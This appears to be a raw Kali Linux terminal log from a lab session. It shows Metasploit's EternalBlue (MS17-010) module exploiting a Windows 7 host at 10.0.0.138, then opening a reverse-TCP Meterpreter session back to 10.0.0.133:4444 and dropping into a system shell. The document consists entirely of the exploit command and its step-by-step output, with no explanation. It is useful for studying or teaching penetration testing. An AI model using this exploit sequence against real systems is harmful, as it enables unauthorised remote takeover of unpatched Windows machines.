 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.0.0.133:4444
[*] 10.0.0.138:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.0.138:445        - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7600 x64 (64-bit)
[*] 10.0.0.138:445        - Scanned 1 of 1 hosts (100% complete)
[*] 10.0.0.138:445 - Connecting to target for exploitation.
[+] 10.0.0.138:445 - Connection established for exploitation.
[+] 10.0.0.138:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.0.138:445 - CORE raw buffer dump (23 bytes)
[*] 10.0.0.138:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 10.0.0.138:445 - 0x00000010  74 65 20 37 36 30 30                             te 7600
[+] 10.0.0.138:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.0.138:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.0.138:445 - Sending all but last fragment of exploit packet
[*] 10.0.0.138:445 - Starting non-paged pool grooming
[+] 10.0.0.138:445 - Sending SMBv2 buffers
[+] 10.0.0.138:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.0.138:445 - Sending final SMBv2 buffers.
[*] 10.0.0.138:445 - Sending last fragment of exploit packet!
[*] 10.0.0.138:445 - Receiving response from exploit packet
[+] 10.0.0.138:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.0.0.138:445 - Sending egg to corrupted connection.
[*] 10.0.0.138:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 10.0.0.138
[*] Meterpreter session 1 opened (10.0.0.133:4444 → 10.0.0.138:49188) at 2022-07-04 09:22:17 -0400
[+] 10.0.0.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.0.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.0.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > shell
Process 2660 created.
Channel 1 created.
KALI
BY OFFENSIVE SECURITY